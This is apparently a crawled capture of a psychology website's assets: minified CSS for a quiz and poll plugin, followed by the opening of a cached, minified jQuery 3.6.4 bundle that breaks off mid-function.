.progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-quiz-container .progress-bar-danger{background-color:#d9534f}.uvq-quiz-container .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-pager{padding-left:10px;padding-right:10px;margin-bottom:30px;display:block;clear:both;text-align:center}.uvq-pager:before{content:'';display:block;clear:both;height:30px}.uvq-pager a,.uvq-pager span{font-size:14px;padding:5px 7px}div.uvq-locker-wrapper{width:100%;margin:32px 0;text-align:center;border-radius:2px;background-color:#f6f6f6;border:solid 1px #d9d9d9;padding:0 8px 10px}div.uvq-locker-headline{color:#151515;font-size:26px;line-height:1.23;margin:16px 0 8px}div.uvq-locker-copy{color:#151515;font-size:16px;line-height:1.5;margin:0 0 16px;padding:0 8px}.uvq-locker-share{text-align:center}.uvq-locker-share a.uvq-locker-share-link{display:inline-block;margin:0 8px 8px;padding:8px 10px;box-sizing:border-box;width:calc(50% - 30px);min-width:87px;text-align:center;font-family:sans-serif;color:#fff;text-transform:uppercase;font-size:10pt;font-weight:700;text-decoration:none;box-shadow:none;border-radius:2px;border-bottom:none;line-height:1.43}a.uvq-locker-share-link.wide{width:calc(100% - 16px)}.uvq-locker-share a.uvq-locker-share-link:hover{opacity:.8}.uvq-locker-icon{margin-right:-26px;position:relative;top:1px;left:4px}.uvq-locker-share-link svg{float:left}.uvq-locker-share-name{text-align:center}#uvq-locker-share-link-twitter{background-color:#5bc3ee}#uvq-locker-share-link-facebook{background-color:#386497}#uvq-locker-share-link-email{background-color:#2a91fb}#uvq-locker-share-link-pinterest{background-color:#b81621}.uvq-force-share .uvq-locker-content{display:none}.uvq-quiz-container a{text-decoration:none}.uvq-quiz-container .list-create-buzz .panel .panel-body{position:relative;height:400px}.uvq-quiz-container .list-create-buzz .panel .panel-heading{padding:15px}.uvq-quiz-container .list-create-buzz .switch{margin-top:-6px}.uvq-quiz-container .text-buzz-description{position:relative;z-index:2}.uvq-quiz-container .list-create-buzz .panel .img-buzz-description{display:block;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;opacity:.1;position:absolute;top:0;left:0;z-index:1}.uvq-quiz-container .list-create-buzz .panel .text-buzz-description p,.uvq-quiz-container .list-create-buzz .panel .text-buzz-description ul li a{font-size:14px;line-height:2em}.uvq-quiz-container .buzz-content h1.entry-title{font-size:28px;line-height:1.3em}.uvq-quiz-container .item-content .thumbnail-buzz-content{width:100%;border-radius:3px}.uvq-quiz-container .item-content .text-description-content{font-size:15px;line-height:1.7em}.uvq-quiz-container .item-tax-list{line-height:40px}.uvq-quiz-container .item-tax-list .tags-tax{margin-top:5px}.uvq-quiz-container .item-tax-list a{font-size:13px;font-weight:100}.uvq-quiz-container .process-bar-wrapper{position:relative;z-index:999}.uvq-quiz-container .personality-quiz-content .process-bar-wrapper{width:100%!important}.uvq-quiz-container .process-bar-wrapper .back-control{float:left;padding:10px 12px;border:1px solid #ccc;border-radius:3px;cursor:pointer;position:absolute;background:#fff}.uvq-quiz-container .process-bar-wrapper .back-control:hover{border-color:#999;color:#333}.uvq-quiz-container .question-box{overflow:auto;white-space:nowrap;width:100%;padding-left:40px;margin-left:0}.uvq-quiz-container .poll-content .question-box{padding-left:0}.uvq-quiz-container .poll-content .question-box li:first-child{margin-left:0;padding-left:0}.uvq-quiz-container .question-box li{padding:4px}.uvq-quiz-container .question-box li:first-child{margin-left:10px}.uvq-quiz-container .question-box li.active span{background-color:#4aa3df;color:#fff}.uvq-quiz-container .question-box li span{display:block;background-color:#f1f1f1;padding:5px 10px;border-radius:3px;max-height:28px;line-height:1}.uvq-quiz-container .question-media{position:relative}.uvq-quiz-container .question-media img.media-detail{width:100%}.uvq-quiz-container .question-media .media-caption{position:absolute;bottom:0;left:0;padding:10px 15px;background-color:#2980b9;opacity:.9}.uvq-quiz-container .question-media .media-caption .close-caption{float:right;color:#fff;cursor:pointer}.uvq-quiz-container .question-media .media-caption .text{margin-right:12px;font-size:15px;color:#f1f1f1}.uvq-quiz-container .question-answers .img-answer{width:100%;margin-bottom:10px}.uvq-quiz-container .question-answers ul{margin:0;border-left:1px solid #ccc;border-top:1px solid #ccc}.uvq-quiz-container .question-answers ul:after{display:block;content:'';clear:both}.uvq-quiz-container .question-answers ul li{padding:10px;background-color:#f1f1f1;border-bottom:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;cursor:pointer;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.uvq-quiz-container .question-answers ul.voted li.active{background-color:#fff}.uvq-quiz-container .question-answers ul.before-vote li:hover{background-color:#4aa3df;color:#f1f1f1}.uvq-quiz-container .question-answers ul li span.text{font-size:15px;display:block;padding:6px}.uvq-quiz-container .result-media-detail{width:100%}.uvq-quiz-container .game-result .result-text{font-size:15px;margin-top:10px}.uvq-quiz-container .calculating{padding:25%}.uvq-quiz-container .animate-show{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;opacity:1}.uvq-quiz-container .animate-show.ng-hide-remove{opacity:0}.uvq-quiz-container .animate-show.ng-hide-remove{display:block!important}.uvq-quiz-container .animate-show.ng-hide-add{display:none}.uvq-quiz-container .list-content span.list-number{display:inline-block;padding-top:8px;background-color:#4aa3df;color:#f1f1f1;font-size:25px;height:50px;width:55px;text-align:center;float:left}.uvq-quiz-container .list-content .list-media img{width:100%}.uvq-quiz-container .list-content .list-title{padding-left:10px;font-size:20px;line-height:1.2em;margin-bottom:0;overflow:hidden;height:50px;display:inline}.uvq-quiz-container .list-detail li{padding-bottom:20px;padding-top:20px;border-bottom:1px dashed #f1f1f1}.uvq-quiz-container .list-content .list-detail ul li .text{font-size:15px;padding:10px 0}.uvq-quiz-container .list-content .footer-text{font-size:16px;line-height:1.7em}.uvq-quiz-container .rank-content .col-rank{width:60px;float:left}.uvq-quiz-container .rank-content .col-rank .vote-down,.uvq-quiz-container .rank-content .col-rank .vote-up{background-color:#ccc;display:block;height:50px;width:100%;border-radius:3px;padding:14px 0;font-size:20px;color:#fff;font-weight:bolder;text-align:center;cursor:pointer}.uvq-quiz-container .rank-content .col-rank .point-down,.uvq-quiz-container .rank-content .col-rank .point-up{font-weight:bolder;font-size:15px;width:100%;text-align:center;padding:8px 0}.uvq-quiz-container .rank-content .col-rank .point-up{color:#6db358}.uvq-quiz-container .rank-content .col-rank .point-down{color:#d55045;border-top:1px solid #f1f1f1}.uvq-quiz-container .rank-content .col-rank .vote-up.active,.uvq-quiz-container .rank-content .col-rank .vote-up:hover{background-color:#6db358}.uvq-quiz-container .rank-content .col-rank .vote-down.active,.uvq-quiz-container .rank-content .col-rank .vote-down:hover{background-color:#d55045}.uvq-quiz-container .rank-content .col-rank-content{padding-left:80px}.uvq-quiz-container .img-vote{padding-left:0}.uvq-quiz-container .vote-ico{display:block;padding:8px;background:#ccc;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #999;color:#666;position:absolute;right:10px;top:50%;margin-top:-16px}.uvq-quiz-container .poll-votes .vote-percent{color:#d9534f;display:block;text-align:center;position:absolute;right:10px;bottom:10%;margin-top:-16px;font-size:15px}.uvq-quiz-container .poll-content .next-poll{position:absolute;top:50%;right:0;margin-top:-20px;padding:15px;color:#d9534f;border:1px solid #d9534f;background:#fff;border-right:0;opacity:.8;cursor:pointer}.uvq-quiz-container .poll-content .next-poll:hover{opacity:1}.uvq-quiz-container .poll-votes ul li{position:relative;width:100%}.uvq-quiz-container .poll-votes ul li img{float:left;padding-right:15px}.uvq-quiz-container .poll-votes ul li img.col-md-2{width:16.66666667%}.uvq-quiz-container .poll-votes ul li span.text{padding:0 35px 0 0}.uvq-quiz-container .poll-votes ul li:hover .vote-ico{background-color:#9C6;color:#fff;border-color:#6b8e47}.uvq-quiz-container .poll-votes .progress{margin:0;height:3px}.uvq-quiz-container .process-bar-wrapper.is-fixed{position:fixed;top:0;width:100%;height:50px;z-index:99999;background-color:#fff;padding-top:7px;max-width:750px}.uvq-quiz-container .process-bar-wrapper .box-wrong span{background-color:#e74c3c;border-bottom:1px solid #c0392b;color:#fff}.uvq-quiz-container .process-bar-wrapper .box-correct span{background-color:#71bf44;border-bottom:1px solid #569234;color:#fff}.uvq-quiz-container .question-answers .box-wrong{background-color:#d85c5c;color:#fff}.uvq-quiz-container .question-answers .box-correct{background-color:#71bf44;color:#fff}.uvq-quiz-container .trivia-process .trivia-cup{float:left;padding:5px 8px;border:1px solid #ccc;border-radius:3px;cursor:pointer;background-color:#e74c3c;border:1px solid #c0392b;position:absolute}.uvq-quiz-container .trivia-process .trivia-cup:hover{border-color:#999;color:#333}.uvq-quiz-container .trivia-process .trivia-cup span{background-color:#fff;color:#e74c3c;display:block;padding:6px;border-radius:50%}.uvq-quiz-container .trivia-content span.list-number{display:block;padding-top:8px;background-color:#4aa3df;color:#f1f1f1;font-size:25px;height:50px;width:55px;text-align:center}.uvq-quiz-container .trivia-process.is-fixed{border-bottom:2px solid #2980b9}.uvq-quiz-container .game-result .text-result-title{display:inline-block;margin-top:0;border-bottom:1px dotted}@media (max-width:768px){.uvq-quiz-container .question-answers ul li span.text{font-size:90%;padding:0}}.uvq-quiz-container .item-content{margin-bottom:20px}.uvq-quiz-container .dbuzz-ghost-btn,.uvq-quiz-container .navbar-nav>li>a.dbuzz-ghost-btn{text-decoration:none;border:1px solid #7f8c8d;color:#7f8c8d;background:transparent;font-size:13px;text-transform:uppercase;border-radius:4px;padding:10px 12px;margin-right:2px;line-height:20px;font-weight:700}.uvq-quiz-container .dbuzz-ghost-btn:active,.uvq-quiz-container .dbuzz-ghost-btn:hover,.uvq-quiz-container .navbar-nav>li>a.dbuzz-ghost-btn:active,.uvq-quiz-container .navbar-nav>li>a.dbuzz-ghost-btn:hover{background:#7f8c8d;color:#fff;border-color:#7f8c8d}.uvq-quiz-container .green-theme{color:#2ecc71!important;border-color:#2ecc71!important}.uvq-quiz-container .green-theme:hover,.uvq-quiz-container green-theme:active{background:#2ecc71!important;color:#fff!important;border-color:#2ecc71!important}.uvq-quiz-container .red-theme{color:#e74c3c!important;border-color:#e74c3c!important}.uvq-quiz-container .red-theme:hover,.uvq-quiz-container red-theme:active{background:#e74c3c!important;color:#fff!important;border-color:#e74c3c!important}.uvq-quiz-container .blue-theme{color:#4aa3df!important;border-color:#4aa3df!important}.uvq-quiz-container .blue-theme:hover,.uvq-quiz-container blue-theme:active{background:#4aa3df!important;color:#fff!important;border-color:#4aa3df!important}.uvq-quiz-container .dbuzz-input-lg .input-group-addon{padding-left:16px;padding-right:16px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://psikolojidergisi.com/wp-content/cache/min/1/afdbceb64a6879298464ebdbbbcf5593.js
body_size: 303682
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var 